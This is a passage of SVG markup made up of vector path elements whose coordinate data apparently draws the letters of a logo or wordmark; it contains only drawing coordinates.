      <path d="M665.403 38.1571C664.945 35.8363 661.333 36.9804 659.633 36.4901C658.62 36.2122 657.59 36.2776 656.512 36.2613C655.76 36.2613 655.09 36.1795 654.338 36.1142C653.651 36.1142 653.047 36.3103 652.36 36.3103C651.674 36.3103 650.938 36.2286 650.187 36.2286H647.947C647.196 36.2122 646.46 35.9998 645.643 35.9998C645.104 35.9998 644.548 36.1959 644.009 36.2613C644.156 35.5748 644.352 34.9047 644.009 34.1529L643.813 33.679C643.96 32.1917 642.75 30.8188 644.924 30.4919C645.806 30.3612 646.689 30.4429 647.572 30.4429C648.323 30.4429 649.059 30.6554 649.811 30.6554C651.314 30.59 652.867 30.4102 654.371 30.2141C655.319 30.0833 656.136 30.1651 656.953 29.5603C657.705 28.9556 657.721 27.1905 657.59 26.3733C657.394 25.2783 657.198 23.9871 655.907 23.5132C654.485 22.9575 653.194 23.1536 651.69 23.1372C651.004 23.2026 650.334 23.1372 649.713 23.1372C648.961 23.2026 648.209 23.3334 647.539 23.3334C647.196 23.3334 646.852 23.268 646.526 23.1863C645.774 23.0392 644.957 22.9084 644.156 22.8921C643.747 22.8267 643.878 22.9575 643.878 22.7613C643.96 21.8788 643.878 21.3394 643.763 20.5222C643.698 20.1137 643.649 18.1361 643.911 17.8746C643.976 17.7438 645.61 17.9563 645.888 18.0217C646.901 18.2341 647.31 18.1687 648.274 17.9072C649.092 17.6458 649.974 17.5804 650.857 17.5804C651.952 17.515 653.57 17.9399 654.73 17.9399C655.335 17.9399 655.956 18.0217 656.626 18.0217C657.312 18.0217 657.917 17.7602 658.604 17.7602C659.552 17.7602 660.581 17.9073 661.529 17.9236C662.134 17.8582 662.886 17.8582 663.507 17.7275C664.798 17.466 664.945 16.1748 664.88 15.423C664.814 14.0665 665.108 12.0235 663.556 11.3371C662.886 10.9939 662.33 11.2554 661.644 11.4678C661.235 11.5986 659.535 11.4678 658.93 11.3207C657.983 11.0429 657.574 10.9775 656.544 11.239C655.662 11.4351 654.91 11.0919 654.027 11.0919C653.276 11.0919 652.605 11.0102 651.854 11.0102C651.249 11.0102 650.628 11.0756 649.958 11.0592C649.271 11.0592 648.536 10.9121 647.849 10.9121C647.032 10.9121 646.346 11.239 645.61 11.239H643.437C643.093 11.2227 642.832 11.1573 642.489 11.0756C641.328 10.8631 640.315 11.19 639.155 11.19C637.929 11.2554 636.425 11.5169 636.147 13.0695C636.082 13.5435 636.147 13.9521 636.147 14.3607C636.147 14.9654 636.409 15.4557 636.409 15.995C636.409 16.7468 636.67 17.7602 636.458 18.4466C635.968 19.8685 636.213 23.8237 636.213 25.3763C636.213 26.88 635.984 29.2498 636.376 30.6063C636.572 31.4235 636.425 32.4368 636.425 33.254C636.49 34.2673 636.147 35.297 636.343 36.3757C636.54 37.4707 636.458 39.0234 636.311 40.1838C636.245 40.7885 636.376 41.1971 636.507 41.8181C636.703 42.8314 637.847 43.7304 639.007 43.4035C639.285 43.3381 639.481 43.2727 639.694 43.2727C640.446 43.2074 640.985 43.142 641.802 43.2237C642.619 43.3708 643.437 43.3708 644.319 43.3054C645.267 43.1747 646.215 43.2564 647.179 43.2564C647.653 43.2564 648.127 43.191 648.601 43.1256C650.17 42.9949 650.71 43.8938 652.605 43.2891C653.145 43.0929 653.766 43.1583 654.436 43.24C655.253 43.3871 656.005 43.3871 656.822 43.24C657.852 43.0439 658.8 43.3218 659.813 43.3218C660.826 43.3218 660.826 43.2564 661.856 43.3218C662.542 43.3871 663.343 43.4035 664.03 43.1256C664.651 42.8641 665.664 42.3248 665.877 41.4422C666.089 40.7558 665.811 40.2164 665.615 39.6117C665.419 39.1378 665.484 38.6638 665.419 38.1898L665.403 38.1571Z"></path>
      <path d="M702.735 24.4776C702.539 23.5297 701.934 23.0393 701.934 22.026C701.869 20.5224 701.542 20.3263 700.725 19.362C700.251 18.8227 700.055 18.0708 699.646 17.4498C698.763 16.1586 697.489 14.4425 695.871 13.6907C695.805 13.6253 695.74 13.6253 695.74 13.6253C696.557 13.56 697.374 12.4813 697.178 11.7948C696.786 10.6344 695.348 10.9613 695.07 11.1738C694.318 11.5824 694.318 12.1871 694.645 12.8735L694.841 13.2167C692.814 12.3178 691.589 12.1054 689.006 12.0237C688.532 12.0237 688.124 12.0237 687.715 11.8766C686.636 11.5987 686.228 11.5987 685.263 11.7948C684.577 11.9256 682.943 11.9093 682.55 11.7131C681.063 11.0267 680.916 11.0921 679.56 11.6314C677.991 12.3015 676.029 11.468 674.329 11.8602C671.747 12.4486 671.6 13.0697 671.862 15.4395L671.992 17.0739C672.123 17.8911 672.058 17.9564 671.714 18.6429C670.816 20.2609 671.633 20.8166 671.763 22.3856C671.894 23.3989 672.09 24.1507 671.878 25.2457C671.665 26.3244 671.6 26.6677 671.862 27.6973C672.058 28.5145 671.862 29.3971 671.845 30.1489C671.845 30.7536 671.633 31.3093 671.567 31.914C671.486 33.483 671.273 35.0356 671.665 36.6046C671.731 36.9479 671.731 37.2911 671.731 37.5526C671.731 38.5659 671.453 39.3177 671.78 40.4127C671.911 40.9521 671.911 41.0175 671.698 41.3607C670.865 42.7826 672.287 43.8122 673.382 44.0247C674.133 44.1718 674.951 44.1064 675.751 44.2372C676.912 44.4496 678.056 44.1881 679.216 44.1881C680.164 44.1881 681.047 43.992 682.011 44.2045C682.42 44.2699 682.828 44.3516 683.237 44.3516C683.923 44.3516 684.659 44.2862 685.28 44.3025C686.44 44.3025 687.454 44.3843 688.549 44.1228C689.987 43.7305 691.196 44.0084 692.635 43.3383C693.256 43.0768 693.795 42.9297 694.4 42.7335C695.969 42.4067 696.246 41.9327 697.407 40.9848C697.946 40.5762 698.371 39.9061 698.911 39.4321C700.283 38.3534 700.136 38.3534 700.561 36.8661C700.774 36.2614 701.526 35.575 701.803 34.8395C702.637 32.9436 702.996 30.3613 702.996 28.3837C702.996 27.6973 703.209 27.0926 703.144 26.4062C703.078 25.8014 702.882 25.1804 702.751 24.4939L702.735 24.4776ZM694.612 30.1979C694.4 30.8026 694.334 31.4237 694.253 32.0284C694.105 33.0417 693.566 33.5157 693.01 34.2675C692.389 35.1501 691.85 35.8201 690.951 36.2941C690.265 36.7027 690.069 36.0816 688.973 36.9642C688.5 37.095 688.026 36.9642 687.552 36.9642C686.734 37.0296 685.917 37.1603 685.1 37.0786C684.217 36.9315 682.648 37.193 681.701 37.193C680.606 37.2584 679.527 37.3074 679.331 36.7681C679.331 36.7027 679.331 36.4902 679.396 36.2287L679.461 35.7548C679.609 34.9376 679.396 34.1858 679.478 33.3686C679.559 32.1428 680.033 31.6035 679.707 30.3123C679.445 29.4297 679.576 28.6779 679.527 27.7954V25.9649C679.543 24.8045 679.494 23.5787 679.56 22.3692C679.56 21.4213 679.984 20.5387 679.707 19.5745C679.707 19.5091 679.641 19.2966 679.576 19.1005C681.815 19.3947 684.07 18.79 686.309 18.8063C686.718 18.8717 689.3 19.1005 689.84 19.2312C690.183 19.2966 692.422 20.4734 692.684 20.7512C693.158 21.2252 694.285 24.4286 694.628 25.3275L694.759 25.5399C693.877 26.2754 695.021 27.2397 695.021 27.8607C695.021 27.9261 694.596 30.0998 694.596 30.2306L694.612 30.1979Z"></path>
      <path d="M1007.07 13.6421C1006.51 12.4 1006.69 12.0894 1005.39 11.2886C1004.9 10.9781 1004.52 10.6675 1004.01 10.2916C1003.02 9.49079 1001.53 8.98414 1000.16 8.86973C996.74 8.62457 994.762 9.49079 992.327 11.6645C990.709 13.0864 991.085 13.9036 990.464 15.636C990.088 16.7474 989.974 18.9865 991.575 19.6729C992.262 19.9835 992.883 19.8527 993.569 19.8037C994.991 19.6729 995.678 20.294 996.985 19.1826C997.917 18.3818 997.541 17.1887 997.917 16.2081C998.162 15.5216 1000.58 15.2765 1000.71 17.1397C1000.78 18.0713 1000.89 18.5125 1000.4 19.3134C1000.02 19.9998 999.649 20.4901 999.339 21.1766C998.963 22.0428 997.786 23.1051 996.92 23.7262C995.432 24.8376 996.053 25.0991 995.367 26.0797C994.811 27.0113 994.566 29.1196 994.256 30.2964C994.076 30.9174 994.076 31.3587 994.076 31.7836C994.141 32.274 994.256 32.7806 994.207 33.2709C994.027 34.5131 994.272 35.5754 995.628 35.8205C996.56 36.0003 997.492 35.8205 998.358 35.8205C1002.02 35.7552 1001.09 33.9574 1001.28 31.5385C1001.46 29.4955 1001.66 27.6323 1003.39 26.1451C1004.32 25.3442 1004.88 24.7722 1005.63 23.7262C1006.01 23.1705 1006.19 22.4841 1006.5 21.863L1007.05 20.9968C1008.43 18.7577 1008.16 15.9629 1007.05 13.6748L1007.07 13.6421Z"></path>
      <path d="M1002.35 39.1709C1002.17 37.7981 999.996 37.4875 998.868 37.4875C998.002 37.4875 997.071 37.4222 996.204 37.4222C995.028 37.4222 993.165 38.0432 993.54 39.7757C993.671 40.5275 993.671 41.2629 993.671 42.0801C993.606 42.881 993.115 42.9463 993.671 44.1231C994.423 45.6757 996.842 45.6104 998.329 45.545C1000.19 45.4796 1001.81 45.9863 1002.37 43.502C1002.55 42.7502 1002.5 41.884 1002.37 41.1976C1002.3 40.5111 1002.43 39.7757 1002.37 39.1546L1002.35 39.1709Z"></path>
      <path d="M145.544 18.4471C145.283 17.6953 144.531 17.0089 144.335 16.4042C143.943 14.9005 144.073 14.9005 142.717 13.8055C142.178 13.3315 141.769 12.6451 141.23 12.2365C140.086 11.2722 139.808 10.7983 138.255 10.4551C137.65 10.2426 137.095 10.1118 136.49 9.83399C135.068 9.14755 133.842 9.40905 132.42 8.98412C131.342 8.70627 130.312 8.77165 129.152 8.75531C128.547 8.75531 127.795 8.67359 127.109 8.67359C126.7 8.67359 126.291 8.73896 125.883 8.80434C124.935 9.00046 124.052 8.80434 123.088 8.78799C121.928 8.78799 120.784 8.49381 119.623 8.68993C118.806 8.82068 117.989 8.73896 117.237 8.86971C116.142 9.06584 114.72 10.0791 115.521 11.5174C115.717 11.8606 115.717 11.926 115.586 12.4653C115.243 13.544 115.505 14.2958 115.505 15.3255C115.505 15.6033 115.505 15.9302 115.423 16.2734C114.998 17.8424 115.194 19.3951 115.259 20.9641C115.325 21.5688 115.521 22.1245 115.521 22.7292C115.521 23.481 115.717 24.3636 115.505 25.1807C115.227 26.194 115.292 26.5373 115.488 27.6323C115.684 28.7273 115.488 29.4628 115.325 30.4924C115.178 32.0614 114.361 32.6008 115.227 34.2352C115.57 34.9216 115.635 34.987 115.488 35.8042L115.341 37.4385C115.047 39.8247 115.178 40.4294 117.76 41.0668C118.136 41.1649 118.528 41.1812 118.937 41.1976C118.855 41.2466 118.79 41.2956 118.724 41.361C118.659 41.4591 118.61 41.5408 118.561 41.6225C118.545 41.6552 118.512 41.6879 118.512 41.7369C118.512 41.8023 118.545 41.8677 118.528 41.933C118.528 41.9657 118.512 41.9821 118.496 42.0148C118.496 42.0475 118.528 42.0801 118.561 42.0801L118.675 42.358C118.937 42.881 119.296 43.1752 119.901 42.8973C120.146 42.832 121.029 42.1128 120.522 41.3283C120.457 41.2466 120.359 41.1649 120.244 41.1159C121.209 41.0505 122.173 40.9851 123.006 41.361C124.363 41.9167 124.494 41.9821 125.997 41.312C126.406 41.1159 128.04 41.1159 128.71 41.263C129.658 41.4754 130.067 41.4754 131.162 41.2139C131.571 41.0832 131.979 41.0832 132.453 41.0832C135.035 41.0341 136.261 40.838 138.304 39.9718L139.187 39.5632C139.187 39.5632 139.252 39.5632 139.317 39.4978C140.952 38.7624 142.259 37.0626 143.158 35.7878C143.567 35.1831 143.779 34.4313 144.253 33.8919C145.07 32.944 145.414 32.7479 145.495 31.2443C145.495 30.2309 146.116 29.757 146.329 28.809C146.476 28.1226 146.672 27.5179 146.754 26.9132C146.819 26.2267 146.623 25.622 146.639 24.9356C146.639 22.958 146.329 20.3757 145.528 18.4635L145.544 18.4471ZM138.419 27.6486L138.288 27.8448C137.945 28.7273 136.768 31.9143 136.278 32.3883C136 32.6662 133.744 33.7939 133.417 33.8593C132.878 33.99 130.296 34.1698 129.871 34.2352C127.632 34.2352 125.393 33.5978 123.137 33.8429C123.203 33.6468 123.268 33.4343 123.284 33.3689C123.562 32.421 123.153 31.5384 123.17 30.5742C123.104 29.3484 123.186 28.1226 123.203 26.9785V25.1481C123.284 24.2655 123.153 23.5137 123.431 22.6311C123.775 21.34 123.301 20.8006 123.252 19.5748C123.186 18.7577 123.399 18.0058 123.268 17.1887L123.203 16.7147C123.137 16.4369 123.137 16.2407 123.137 16.1754C123.35 15.636 124.428 15.7014 125.523 15.7831C126.471 15.7831 128.04 16.0773 128.923 15.9465C129.74 15.8812 130.557 16.0283 131.374 16.0936C131.848 16.0936 132.322 15.9629 132.796 16.0936C133.875 16.9925 134.087 16.3715 134.758 16.7801C135.64 17.254 136.179 17.9405 136.784 18.8394C137.324 19.5912 137.863 20.0652 137.994 21.0948C138.059 21.6995 138.124 22.3206 138.32 22.9253C138.32 23.0561 138.713 25.2461 138.713 25.3115C138.713 25.9162 137.552 26.8641 138.419 27.6159V27.6486Z"></path>
      <path d="M183.461 10.0792C182.922 8.91878 182.382 8.51019 181.222 8.42847C179.588 8.34675 177.071 7.79106 176.384 9.81768C176.041 10.9781 176.433 12.1222 176.433 13.2172C176.433 15.0477 176.335 16.9599 176.254 18.7904C176.254 19.3951 176.041 20.0162 176.106 20.6209C176.041 21.2256 176.237 21.8467 176.237 22.386C176.237 22.9907 176.303 23.6118 176.286 24.2165C176.286 25.7855 175.992 27.3382 175.845 28.9072C175.698 30.133 175.077 30.8031 174.668 31.8981C174.047 33.32 174.047 32.9114 172.821 33.5161C172.478 33.7122 169.683 34.3823 169.422 34.4477C168.474 34.5785 167.918 34.9053 166.97 34.5621C166.3 34.3496 165.679 34.2189 164.927 34.0718C163.767 33.8593 162.361 32.6336 161.675 31.6039C161.479 31.3261 160.139 28.5313 160.073 28.1227C160.008 27.8448 160.825 27.3055 160.073 25.8182C159.812 25.1971 160.155 24.1838 160.073 23.5137C160.073 22.5658 160.155 22.5658 160.155 21.6832C160.09 20.4575 160.58 19.722 159.975 18.4145C159.714 17.7281 159.926 16.7147 159.926 15.9629C159.926 14.9496 160.139 14.9496 160.073 13.92C160.073 13.2335 159.877 12.6288 159.877 11.877C159.877 11.5338 160.09 11.2723 160.22 10.9291C160.367 10.4551 160.367 9.98112 159.893 9.29469C159.42 8.54287 158.946 8.41212 158.406 8.39578C157.393 8.46115 157.524 8.5919 156.51 8.31406C154.68 7.82375 153.045 8.55922 152.686 10.6022C152.473 11.7626 152.686 12.8413 152.67 14.0017C152.588 15.3582 152.441 16.7147 152.441 18.0876C152.441 18.7741 152.571 19.4442 152.555 20.0652C152.555 20.7516 152.473 21.4217 152.555 22.1082C152.555 22.7946 152.343 23.5301 152.408 24.2165C152.326 25.3769 152.947 25.7855 152.735 27.1421C152.588 28.2371 152.784 29.4465 152.915 30.4762C153.242 32.3884 153.307 32.3884 154.19 33.9574C154.598 34.6438 156.412 36.7685 156.886 37.2425C157.556 37.8636 158.374 38.4029 158.978 39.024C160.122 40.2497 160.809 39.9882 162.231 40.5439C163.179 40.8871 164.192 41.0996 165.222 41.3775C167.395 41.9331 171.399 41.7534 173.312 40.8871C174.26 40.4785 175.289 40.217 176.172 39.7431C176.924 39.4162 177.332 38.7951 177.953 38.4029C178.64 37.9943 179.114 37.455 179.735 37.0627C181.304 35.9186 181.108 35.7879 181.859 34.2189C182.203 33.5488 182.758 32.9931 182.954 32.2576C183.379 30.8357 183.379 29.3321 183.461 27.8448L183.739 25.8672C183.739 25.2625 183.821 24.5761 183.821 23.8897C183.821 23.2849 183.625 22.5985 183.559 21.9774V19.8037C183.576 19.1173 183.657 18.4472 183.723 17.7607C183.804 16.535 183.674 15.3092 183.821 14.0834C183.902 12.923 184.05 11.2232 183.445 10.0628L183.461 10.0792Z"></path>
      <path d="M221.918 22.4512C221.722 21.5033 221.118 21.013 221.118 19.9996C221.052 18.496 220.725 18.2999 219.908 17.3356C219.434 16.7799 219.238 16.0445 218.829 15.4234C217.947 14.1322 216.672 12.4161 215.054 11.6643C214.989 11.599 214.923 11.599 214.923 11.599L214.041 11.1904C212.014 10.2915 210.788 10.079 208.206 9.99727C207.732 9.99727 207.323 9.99727 206.915 9.85018C205.836 9.57234 205.428 9.57234 204.463 9.76846C203.777 9.89921 202.142 9.88287 201.75 9.68674C200.263 9.00031 200.116 9.06568 198.759 9.60502C197.19 10.2751 195.229 9.44159 193.529 9.83384C190.947 10.4222 190.8 11.0433 191.061 13.4131L191.192 15.0475C191.323 15.8647 191.257 15.93 190.914 16.6165C190.015 18.2345 190.833 18.7902 190.963 20.3592C191.094 21.3725 191.29 22.1243 191.078 23.2194C190.865 24.298 190.8 24.6413 191.061 25.6709C191.257 26.4881 191.061 27.3707 191.045 28.1225C191.045 28.7272 190.833 29.2829 190.767 29.8876C190.685 31.4566 190.473 33.0093 190.865 34.5782C190.931 34.9215 190.931 35.2647 190.931 35.5262C190.931 36.5395 190.653 37.2913 190.98 38.3863C191.11 38.9257 191.11 39.0074 190.898 39.3343C190.064 40.7562 191.486 41.7858 192.581 41.9983C193.333 42.1454 194.15 42.08 194.951 42.2108C196.112 42.4232 197.256 42.1617 198.416 42.1617C199.364 42.1617 200.247 41.9656 201.211 42.1781C201.619 42.2435 202.028 42.3252 202.437 42.3252C203.123 42.3252 203.859 42.2598 204.48 42.2761C205.64 42.2761 206.653 42.3579 207.748 42.0964C209.187 41.7041 210.396 41.982 211.834 41.3119C212.455 41.0504 212.995 40.9196 213.599 40.7071C215.168 40.3803 215.446 39.9063 216.607 38.9584C217.146 38.5498 217.571 37.8797 218.11 37.4057C219.483 36.327 219.336 36.327 219.761 34.8397C219.973 34.235 220.725 33.5486 221.003 32.8131C221.837 30.9173 222.196 28.3349 222.196 26.3574C222.196 25.6709 222.409 25.0662 222.343 24.3798C222.278 23.775 222.082 23.154 221.951 22.4675L221.918 22.4512ZM213.796 28.1715C213.583 28.7762 213.518 29.3973 213.436 30.002C213.289 31.0153 212.75 31.4893 212.194 32.2411C211.573 33.1237 211.033 33.7938 210.135 34.2677C209.448 34.6763 209.252 34.0553 208.157 34.9378C207.683 35.0686 207.209 34.9378 206.735 34.9378C205.918 35.0032 205.101 35.1339 204.283 35.0522C203.401 34.9051 201.832 35.1666 200.884 35.1666C199.789 35.232 198.71 35.281 198.514 34.7417C198.514 34.6763 198.514 34.4638 198.579 34.2023L198.645 33.7284C198.792 32.9112 198.596 32.1594 198.661 31.3422C198.743 30.1164 199.217 29.5771 198.89 28.2859C198.629 27.4033 198.759 26.6515 198.71 25.769V23.9385C198.727 22.7781 198.678 21.5523 198.743 20.3429C198.743 19.3949 199.168 18.5124 198.89 17.5481C198.89 17.4827 198.825 17.2702 198.759 17.0741C200.998 17.3683 203.254 16.7636 205.493 16.7799C205.902 16.8453 208.484 17.0741 209.023 17.2049C209.366 17.2702 211.605 18.447 211.867 18.7248C212.341 19.1988 213.469 22.4022 213.812 23.3011L213.943 23.5135C213.06 24.249 214.204 25.2133 214.204 25.8344C214.204 25.8997 213.779 28.0734 213.779 28.2042L213.796 28.1715Z"></path>
      <path d="M257.68 36.9645C257.223 34.6437 253.611 35.7878 251.911 35.2975C250.898 35.0196 249.868 35.085 248.789 35.0686C248.037 35.0686 247.367 34.9869 246.616 34.9215C245.929 34.9215 245.324 35.1177 244.638 35.1177C243.952 35.1177 243.216 35.036 242.464 35.036H240.225C239.473 35.0196 238.738 34.8071 237.921 34.8071C237.381 34.8071 236.826 35.0033 236.286 35.0686C236.433 34.3822 236.63 33.7121 236.286 32.9603L236.09 32.4863C236.237 30.9991 235.028 29.6262 237.202 29.2993C238.084 29.1686 238.967 29.2503 239.849 29.2503C240.601 29.2503 241.337 29.4627 242.088 29.4627C243.592 29.3974 245.145 29.2176 246.648 29.0215C247.596 28.8907 248.413 28.9724 249.231 28.3514C249.982 27.7466 249.999 25.9815 249.868 25.1643C249.672 24.0693 249.476 22.7782 248.185 22.3042C246.763 21.7485 245.471 21.9446 243.968 21.9283C243.281 21.9937 242.611 21.9283 241.99 21.9283C241.238 21.9937 240.487 22.1244 239.817 22.1244C239.473 22.1244 239.13 22.059 238.803 21.9773C238.051 21.8302 237.234 21.6995 236.433 21.6831C236.025 21.6177 236.156 21.7485 236.156 21.5524C236.237 20.6698 236.156 20.1305 236.041 19.3133C235.976 18.9047 235.927 16.9271 236.188 16.6656C236.254 16.5348 237.888 16.7473 238.166 16.8127C239.179 17.0252 239.588 16.9598 240.552 16.6983C241.369 16.4368 242.252 16.3714 243.134 16.3714C244.229 16.306 245.847 16.731 247.008 16.731C247.613 16.731 248.234 16.8127 248.904 16.8127C249.59 16.8127 250.195 16.5512 250.881 16.5512C251.829 16.5512 252.859 16.6983 253.807 16.7146C254.412 16.6493 255.163 16.6493 255.784 16.5185C257.076 16.257 257.223 14.9658 257.157 14.214C257.092 12.8575 257.386 10.8145 255.833 10.1281C255.163 9.78489 254.608 10.0464 253.921 10.2589C253.513 10.3896 251.813 10.2589 251.208 10.1118C250.26 9.83392 249.852 9.76854 248.822 10.03C247.939 10.2262 247.188 9.88295 246.305 9.88295C245.553 9.88295 244.883 9.80123 244.131 9.80123C243.527 9.80123 242.906 9.8666 242.235 9.85026C241.549 9.85026 240.814 9.70317 240.127 9.70317C239.31 9.70317 238.623 10.03 237.888 10.03H235.714C235.371 10.0137 235.11 9.94832 234.766 9.8666C233.606 9.65414 232.593 9.98101 231.432 9.98101C230.206 10.0464 228.703 10.3079 228.425 11.8605C228.36 12.3345 228.425 12.7431 228.425 13.1517C228.425 13.7564 228.686 14.2467 228.686 14.7861C228.686 15.5379 228.948 16.5512 228.735 17.2376C228.245 18.6595 228.49 22.6147 228.49 24.1674C228.49 25.671 228.261 28.0408 228.654 29.3974C228.85 30.2146 228.703 31.2279 228.703 32.0451C228.768 33.0584 228.425 34.088 228.621 35.1667C228.817 36.2617 228.735 37.8144 228.588 38.9748C228.523 39.5795 228.654 39.9881 228.784 40.6092C228.981 41.6225 230.125 42.5214 231.285 42.1945C231.563 42.1291 231.759 42.0638 231.972 42.0638C232.723 41.9984 233.263 41.933 234.08 42.0147C234.897 42.1618 235.714 42.1618 236.597 42.0964C237.545 41.9657 238.493 42.0474 239.457 42.0474C239.931 42.0474 240.405 41.982 240.879 41.9167C242.448 41.7859 242.987 42.6848 244.883 42.0801C245.422 41.884 246.044 41.9494 246.714 42.0311C247.531 42.1782 248.283 42.1782 249.1 42.0474C250.129 41.8513 251.077 42.1291 252.091 42.1291C253.104 42.1291 253.104 42.0638 254.134 42.1291C254.82 42.1945 255.621 42.2109 256.307 41.933C256.928 41.6715 257.942 41.1322 258.154 40.2496C258.367 39.5795 258.089 39.0238 257.893 38.4191C257.697 37.9451 257.762 37.4712 257.697 36.9972L257.68 36.9645Z"></path>
      <path d="M110.961 45.6269C110.961 45.6269 110.863 45.774 110.814 45.8394C110.798 45.8721 110.781 45.8884 110.765 45.9211C110.765 45.9701 110.765 46.0192 110.765 46.0682C110.765 46.0845 110.749 46.1009 110.732 46.1336C110.716 46.1663 110.749 46.1826 110.765 46.1826L110.814 46.3787C110.945 46.7546 111.174 46.9181 111.615 46.6729C111.795 46.5912 112.481 45.9865 112.187 45.4471C112.007 45.1529 111.288 45.2347 110.945 45.6269H110.961Z"></path>
      <path d="M110.764 37.0952C110.764 37.0952 110.813 37.0952 110.846 37.0625C110.846 37.0625 110.879 37.0298 110.895 37.0135C110.928 36.9645 110.96 36.9318 110.993 36.8991C111.173 36.6376 111.157 36.229 110.993 36.1963C110.683 36.1473 110.405 36.6376 110.388 36.752C110.29 37.0462 110.405 37.1279 110.617 37.1279H110.732C110.732 37.1279 110.748 37.1279 110.764 37.1279C110.764 37.1279 110.781 37.1116 110.797 37.0952H110.764Z"></path>
      <path d="M271.064 35.755C269.887 35.5262 268.056 35.4609 266.831 35.4609C264.118 35.3955 263.529 37.1606 263.529 39.0565C263.529 39.416 263.529 39.7102 263.595 40.0535C263.66 41.2302 263.235 42.2272 264.886 42.7012C265.066 42.7012 265.997 42.8809 266.063 43.0607C266.063 43.4203 265.294 43.8289 265.066 44.0577C262.826 45.5286 265.654 48.8301 268.416 47.5879C269.413 47.114 270.998 45.8882 271.472 44.8749C271.881 44.2211 272.241 42.456 272.29 41.7532C272.404 40.4621 272.355 39.1709 272.355 37.8634C272.355 36.9155 272.29 36.0329 271.064 35.7387V35.755Z"></path>
      <path d="M823.921 10.2913C826.34 5.14302 827.468 2.62609 826.83 1.56375C826.651 1.26956 826.356 1.12247 825.948 1.08978C825.703 1.08978 825.392 1.04075 825.065 1.0244C823.414 0.860966 821.143 0.648498 819.933 2.13578C818.724 3.62306 817.155 7.46383 815.635 11.1575C813.87 15.4396 811.876 20.2936 810.683 20.784C810.568 20.833 810.487 20.8166 810.438 20.784C809.882 20.5551 807.381 17.7277 806.777 16.3875C805.665 13.9359 803.818 10.847 802.478 8.86939L802.102 8.3137C801.187 6.95173 800.266 5.48624 799.34 3.91724L798.981 3.31252C797.738 1.20418 797.542 1.10612 794.797 1.12247C794.176 1.12247 793.505 1.12247 792.688 1.12247C791.626 1.10612 791.185 1.62912 791.005 2.0704C790.106 4.32584 793.587 9.93173 795.238 11.4354C796.807 12.8736 797.542 14.4589 798.327 16.1587C798.85 17.2864 799.389 18.4632 800.19 19.6399C801.808 21.9771 806.09 28.1877 806.025 30.3124C805.992 31.0478 805.992 31.8977 805.976 32.8129C805.976 33.5648 805.976 34.3493 805.976 35.1828C806.025 38.9745 806.074 43.2729 804.488 45.0707C801.498 48.4702 783.258 48.0616 777.26 47.9145H777.211C775.674 47.8818 774.351 47.8492 773.386 47.8655C763.629 48.0289 756.879 47.8655 750.342 47.7021C742.742 47.5223 735.567 47.3425 724.976 47.8001H724.862C724.306 47.9799 723.898 48.3885 723.62 49.0259C723.048 50.3824 723.244 52.6215 724.077 54.1415C724.47 54.877 725.777 54.7952 727.199 54.6808L727.51 54.6482C728.343 54.5664 729.193 54.5174 729.716 54.5828C731.841 54.8443 734.014 54.7953 736.106 54.7462C736.956 54.7299 737.757 54.6972 738.558 54.6972C739.588 54.6972 740.568 54.7462 741.598 54.7789C743.167 54.8443 744.785 54.9097 746.697 54.8443L747.89 54.7952C756.487 54.452 760.655 54.5828 766.424 54.7789C769.17 54.8606 772.275 54.9587 776.41 55.0241C777.08 55.0241 777.75 55.0241 778.437 55.0241C782.555 55.0241 786.641 54.8443 790.596 54.6645L792.067 54.5991C793.244 54.5501 794.355 54.5337 795.45 54.5174C799.455 54.452 802.919 54.3867 807.103 52.7686C814.311 49.9902 814.311 41.2626 814.327 34.2348C814.327 32.4207 814.327 30.7046 814.458 29.2173C814.507 28.6943 814.932 28.0406 815.471 27.2234C815.684 26.8965 815.929 26.5206 816.174 26.112C816.959 24.8209 817.563 23.6768 818.217 22.4674C818.528 21.879 818.855 21.2579 819.23 20.5878C820.587 18.1199 821.6 15.6847 822.499 13.5437C822.99 12.3669 823.463 11.2719 823.921 10.2586V10.2913Z"></path>
      <path d="M762.714 9.997C763.531 12.7101 763.205 17.6622 762.992 20.931L762.943 21.6174C762.878 22.7288 762.976 24.3795 763.107 26.1283L763.139 26.5532C763.27 28.5798 763.401 30.3449 763.221 31.6034C762.992 33.1724 762.534 33.6137 762.011 34.1203C761.537 34.578 760.998 35.101 760.59 36.4411C760.361 37.2256 760.541 39.383 760.884 39.8733C761.162 40.2656 761.685 40.7395 762.208 40.8049C762.306 40.8049 762.453 40.8213 762.633 40.8213C763.352 40.8213 764.692 40.6905 765.852 40.5924C766.686 40.5107 767.405 40.4454 767.732 40.4454C769.105 40.429 769.807 40.4944 770.429 40.5598C771.278 40.6415 771.948 40.7069 773.714 40.5598C774.956 40.4454 776.247 40.4127 777.505 40.38C777.865 40.38 778.502 40.3636 779.254 40.3473C781.395 40.3146 784.337 40.2656 785.301 40.1675C785.661 40.1348 786.216 40.1675 786.887 40.2002C789.044 40.3146 791.986 40.4944 792.133 38.5495C792.198 37.6015 792.068 36.4248 791.937 35.3951L791.871 34.8558C791.692 33.2214 791.414 33.0743 789.91 32.9926L789.469 32.9599C787.818 32.8619 786.249 33.0416 784.729 33.2051C784.549 33.2214 783.258 33.2541 782.212 33.2705C780.856 33.3032 780.022 33.3195 779.842 33.3358C777.93 33.532 773.223 33.5483 771.474 33.009C771.164 32.5677 771.229 31.1621 771.344 28.874C771.344 28.6125 771.376 28.3673 771.376 28.1712C771.425 27.3867 771.442 26.9128 771.376 26.3898C771.344 26.0465 771.409 25.7687 771.573 25.5726C771.981 25.0823 772.962 24.9188 774.433 24.8208C776.247 24.69 777.522 24.7227 778.895 24.7717C780.055 24.8044 784.974 24.8371 786.527 24.7717C787.769 24.7227 787.949 24.4449 788.031 23.3662C788.031 23.1374 788.063 22.8432 788.112 22.5163C788.112 22.4836 788.635 18.4794 787.638 18.1362C786.527 17.7603 783.062 17.6295 780.774 17.5315C780.104 17.4988 779.532 17.4824 779.172 17.4497L778.666 17.4171C777.244 17.319 776.312 17.4171 775.413 17.4988C774.547 17.5805 773.632 17.6786 772.275 17.5805C771.605 17.5315 771.213 17.4007 771 17.1719C770.723 16.845 770.755 16.2403 770.821 15.4721C770.919 14.4588 770.804 12.2197 770.772 11.566V11.1411C770.706 10.2912 770.657 9.55572 770.69 9.29422C770.723 8.85294 772.014 8.11747 780.235 8.18285C780.594 8.18285 781.085 8.24822 781.608 8.29725C783.258 8.47704 785.301 8.72219 786.184 7.65985C786.756 6.97341 786.707 6.4831 786.658 5.92741C786.625 5.63323 786.609 5.33904 786.658 4.94679C786.658 4.86507 786.69 4.75067 786.707 4.61992C786.887 3.50854 787.017 2.47889 786.478 1.95589C785.988 1.48192 784.092 1.33483 777.979 1.31849C776.378 1.31849 775.103 1.31849 774.629 